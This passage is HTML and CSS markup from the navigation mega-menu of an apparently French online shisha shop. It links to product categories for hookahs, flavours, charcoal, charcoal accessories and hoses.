							<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23897" alt="chicha classique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg 225w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg" /><noscript><img width="225" height="225" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg" class="attachment-large size-large wp-image-23897" alt="chicha classique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg 225w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7d65913f elementor-align-center elementor-widget elementor-widget-button" data-id="7d65913f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas classiques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5b09bd6b" data-id="5b09bd6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e5ec88b elementor-widget elementor-widget-image" data-id="5e5ec88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23898" alt="chicha traditionnelle" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg" class="attachment-large size-large wp-image-23898" alt="chicha traditionnelle" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5933e16d elementor-align-center elementor-widget elementor-widget-button" data-id="5933e16d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas traditionnelles</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1daa519d" data-id="1daa519d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-251b9421 elementor-widget elementor-widget-image" data-id="251b9421" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/pack-chicha-chichas/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23908" alt="pack chicha" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg" class="attachment-large size-large wp-image-23908" alt="pack chicha" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-64e5d849 elementor-align-center elementor-widget elementor-widget-button" data-id="64e5d849" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/pack-chicha-chichas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Packs Chichas</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23188" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23188"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Goûts chichas</div></div></a></div></li>
<li id="jet-mega-menu-item-23189" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23189"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Charbon"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Charbon</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23206" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23206 .elementor-element.elementor-element-f54df3c:not(.elementor-motion-effects-element-type-background), .elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23206 .elementor-element.elementor-element-f54df3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23206 .elementor-element.elementor-element-52bc44e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23206 .elementor-element.elementor-element-7eb4061c{text-align:center;}.elementor-23206 .elementor-element.elementor-element-7eb4061c img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-7eb4061c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-4a2af61d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-561ff1c6{text-align:center;}.elementor-23206 .elementor-element.elementor-element-561ff1c6 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-561ff1c6:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-0de1d55 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-5ca46aa{text-align:center;}.elementor-23206 .elementor-element.elementor-element-5ca46aa img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-5ca46aa:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-6f8f611 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-26536a5{text-align:center;}.elementor-23206 .elementor-element.elementor-element-26536a5 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-26536a5:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23206" class="elementor elementor-23206" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f54df3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f54df3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-615f3321" data-id="615f3321" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-52bc44e6" data-id="52bc44e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb4061c elementor-widget elementor-widget-image" data-id="7eb4061c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-auto-allumants/">
							<img width="264" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20264%20264'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23893" alt="charbon auto allumant" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg 264w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-100x100.jpg 100w" data-lazy-sizes="(max-width: 264px) 100vw, 264px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg" /><noscript><img loading="lazy" width="264" height="264" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg" class="attachment-large size-large wp-image-23893" alt="charbon auto allumant" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg 264w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-100x100.jpg 100w" sizes="(max-width: 264px) 100vw, 264px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-38975c6b elementor-align-center elementor-widget elementor-widget-button" data-id="38975c6b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-auto-allumants/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Charbon auto-allumant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4a2af61d" data-id="4a2af61d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-561ff1c6 elementor-widget elementor-widget-image" data-id="561ff1c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-naturels/">
							<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23894" alt="charbon naturel" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-100x100.jpg 100w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg" class="attachment-large size-large wp-image-23894" alt="charbon naturel" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-706a66d9 elementor-align-center elementor-widget elementor-widget-button" data-id="706a66d9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-naturels/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Charbon naturel</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0de1d55" data-id="0de1d55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca46aa elementor-widget elementor-widget-image" data-id="5ca46aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30200" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg" class="attachment-large size-large wp-image-30200" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d14a690 elementor-align-center elementor-widget elementor-widget-button" data-id="d14a690" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Allume-charbon</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6f8f611" data-id="6f8f611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26536a5 elementor-widget elementor-widget-image" data-id="26536a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30217" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg" class="attachment-large size-large wp-image-30217" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f722497 elementor-align-center elementor-widget elementor-widget-button" data-id="f722497" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">porte-charbon</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5f143" data-id="5f5f143" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23190" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23190"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Tuyaux"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Tuyaux</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23211" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23211 .elementor-element.elementor-element-fb5c573:not(.elementor-motion-effects-element-type-background), .elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23211 .elementor-element.elementor-element-fb5c573{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23211 .elementor-element.elementor-element-50f8dc14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23211 .elementor-element.elementor-element-150985f4{text-align:center;}.elementor-23211 .elementor-element.elementor-element-150985f4 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-150985f4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-9cdff40 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-4f6f589{text-align:center;}.elementor-23211 .elementor-element.elementor-element-4f6f589 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-4f6f589:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-6c1e5f2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 